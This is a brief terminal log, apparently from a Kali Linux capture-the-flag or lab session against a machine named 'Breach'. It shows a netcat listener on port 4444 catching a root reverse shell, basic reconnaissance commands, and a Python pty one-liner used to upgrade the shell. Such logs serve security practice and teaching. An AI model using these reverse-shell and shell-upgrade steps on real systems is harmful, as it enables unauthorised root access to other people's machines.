 ┌──(root💀kali)-[~]
└─# nc -l -p 4444
whoami
root
ls
flair.jpg
ls
flair.jpg

whoami
root
python -c 'import pty;pyt.spawn("/bin/bash")'
ls
flair.jpg
python -c 'import pty;pty.spawn("/bin/bash")'
root@Breach:~# whoami
whoami
root
root@Breach:~# ls
ls
flair.jpg
root@Breach:~#